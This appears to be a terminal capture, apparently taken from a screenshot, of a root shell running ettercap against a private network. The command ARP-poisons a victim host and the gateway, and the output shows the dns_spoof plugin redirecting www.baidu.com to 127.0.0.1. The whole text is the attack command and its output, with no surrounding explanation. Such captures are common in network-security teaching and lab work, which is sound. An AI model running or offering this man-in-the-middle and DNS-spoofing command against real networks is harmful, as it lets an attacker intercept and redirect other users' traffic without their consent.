 root@debian: ~
root@debian:~# ettercap -Tq -i eth0 -P dns_spoof -M arp:remote //192.168.0.101/ //192.168.0.1/
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 3C:97:0E:F0:B5:BB
192.168.0.100/255.255.255.0
fe80::3e97:eff:fef0:b5bb/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.0.101 C8:AA:21:DF:0D:6D
GROUP 2 : 192.168.0.1 C8:3A:35:14:AB:18
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: A [www.baidu.com] spoofed to [127.0.0.1]